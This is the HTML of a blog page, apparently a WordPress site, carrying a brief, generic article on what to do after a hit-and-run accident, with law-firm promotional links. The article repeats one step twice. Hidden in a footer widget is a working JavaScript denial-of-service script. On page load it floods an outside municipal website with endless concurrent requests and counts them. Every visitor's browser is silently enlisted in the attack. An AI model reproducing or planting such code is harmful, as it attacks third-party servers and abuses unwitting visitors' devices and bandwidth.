<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/law/"><span>Law</span></a></span><span class="delim">&raquo;</span><span class="current">What To Do After A Hit-and-Run Car Accident?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/law/" class="category term-color-1192" rel="category">Law</a>
					</span>
					</div><h1 class="is-title post-title">What To Do After A Hit-and-Run Car Accident?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item date"><time class="post-date" datetime="2022-12-24T17:22:20+06:00">December 24, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-05-08T12:38:13+06:00">May 8, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/what-to-do-after-a-hit-and-run-car-accident/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2022/12/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg" class="image-link media-ratio ar-bunyad-main" title="What To Do After A Hit-and-Run Car Accident?"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2022/12/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="What To Do After A Hit-and-Run Car Accident?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-18908" class="post-18908 post type-post status-publish format-standard has-post-thumbnail category-law">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span style="font-weight: 400;">A hit-and-run car accident case is when a driver is involved in a car accident and then leaves the scene without providing contact information or offering assistance to the parties involved. This type of accident can include property damage, personal injury, or even death, and the driver who flees the scene can face criminal charges if identified and caught. Contact </span><a href="https://tuitelaw.com/rockford-personal-injury-attorney/auto-accidents/"><span style="font-weight: 400;">Rockford car accident attorney</span></a><span style="font-weight: 400;"> if you have been involved in a hit-and-run car accident case.</span></p>
<h2><b>What to do after a hit-and-run car accident?</b></h2>
<p><span style="font-weight: 400;">A hit-and-run car accident is a traumatic and stressful experience. It can be difficult to remain calm after such an incident and know what to do next. But, it is important to stay calm and follow specific steps to protect yourself and your rights.</span></p>
<h3><b>Step 1: Report the Accident</b></h3>
<p><span style="font-weight: 400;">The first step after a hit-and-run accident is to call the police and file a report. Be sure to provide as much information as possible, including the time, date, location of the accident, and a description of the vehicle that left the scene.</span></p>
<h3><b>Step 2: Seek Medical Attention</b></h3>
<p><span style="font-weight: 400;">If you or anyone involved in the accident is injured, seek medical attention as soon as possible. Even if the injuries seem minor, it is best to get checked out by a medical professional. It is also important to keep track of all medical records related to the injury.</span></p>
<h3><b>Step 3: Collect the Evidence</b></h3>
<p><span style="font-weight: 400;">Take pictures of the scene of the accident, including the damage to your vehicle. Also, write down the contact information of any witnesses.</span></p>
<h3><b>Step 4: File an Insurance Claim</b></h3>
<p><span style="font-weight: 400;">Even if the other driver cannot be identified, filing an insurance claim with your own insurance company may be possible. Your insurance company can cover some of the costs associated with the accident.</span></p>
<h3><b>Step 5: Report the Accident</b></h3>
<p><span style="font-weight: 400;">Even if you cannot identify the other driver, you should still report the accident to the police. This is important for protecting your rights and may help the police if they can locate the other driver.</span></p>
<h3><b>Step 6: Contact a Personal Injury Attorney</b></h3>
<p><span style="font-weight: 400;">If you or someone else was injured in the accident, it is important to contact a <a href="https://injury-lawyer-edmonton.com/"><strong>personal injury lawyer Edmonton</strong></a>. An experienced attorney can help you navigate the legal process and ensure that your rights are protected.</span></p>
<h3><b>Step 7: Consider Legal Action</b></h3>
<p><span style="font-weight: 400;">If the other driver can be identified, you may be able to file a lawsuit against them. A personal injury attorney can help you determine if a lawsuit is your best option.</span></p>
<p><span style="font-weight: 400;">These are the steps you should take after a hit-and-run car accident. Following these steps can help protect your rights and ensure you receive the compensation you deserve. Be sure to seek medical attention, collect evidence, file an insurance claim, report the accident, contact a personal injury attorney, and consider legal action.</span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What To Do After A Hit-and-Run Car Accident?","url":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/12\/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg","width":748,"height":421},"datePublished":"2022-12-24T17:22:20+06:00","dateModified":"2023-05-08T12:38:13+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/law\/","name":"Law"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/","name":"What To Do After A Hit-and-Run Car Accident?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>